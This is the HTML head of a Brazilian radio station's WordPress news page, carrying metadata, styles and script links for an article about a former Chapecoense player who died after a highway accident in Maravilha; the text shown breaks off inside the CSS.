

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liderfm1075.com.br/ex-jogador-da-chapecoense-morre-apos-acidente-na-br-282-em-maravilha/
body_size: 21556
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://liderfm1075.com.br/xmlrpc.php" />
<title>Ex-jogador da Chapecoense morre após acidente na BR-282 em Maravilha &#8211; Rádio Líder</title>
<meta property="og:title" content="Ex-jogador da Chapecoense morre após acidente na BR-282 em Maravilha - Rádio Líder"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="O ex-atacante da Chapecoense Fábio Azevedo, de 41 anos, conhecido por Fabinho, morreu nesta sexta-fe"/>
<meta property="og:url" content="https://liderfm1075.com.br/ex-jogador-da-chapecoense-morre-apos-acidente-na-br-282-em-maravilha/"/>
<meta property="og:site_name" content="Rádio Líder"/>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rádio Líder &raquo;" href="https://liderfm1075.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Líder &raquo;" href="https://liderfm1075.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://liderfm1075.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliderfm1075.com.br%2Fex-jogador-da-chapecoense-morre-apos-acidente-na-br-282-em-maravilha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://liderfm1075.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliderfm1075.com.br%2Fex-jogador-da-chapecoense-morre-apos-acidente-na-br-282-em-maravilha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tie-insta-style-css' href='https://liderfm1075.com.br/wp-content/plugins/instanow/assets/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://liderfm1075.com.br/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://liderfm1075.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cf-security-shield-styles-css' href='https://liderfm1075.com.br/wp-content/plugins/cf-security-shield/assets/css/captcha-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://liderfm1075.com.br/wp-content/plugins/ckk/assets/css/captcha-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://liderfm1075.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://liderfm1075.com.br/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://liderfm1075.com.br/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://liderfm1075.com.br/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://liderfm1075.com.br/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie_insta = {"ajaxurl":"https://liderfm1075.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liderfm1075.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://liderfm1075.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://liderfm1075.com.br/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://liderfm1075.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liderfm1075.com.br/wp-json/wp/v2/posts/7775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liderfm1075.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://liderfm1075.com.br/ex-jogador-da-chapecoense-morre-apos-acidente-na-br-282-em-maravilha/" />
<link rel='shortlink' href='https://liderfm1075.com.br/?p=7775' />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://liderfm1075.com.br/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://liderfm1075.com.br/wp-content/uploads/2016/07/favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://liderfm1075.com.br/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://liderfm1075.com.br/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://liderfm1075.com.br/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://liderfm1075.com.br/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://liderfm1075.com.br/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #159d69;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
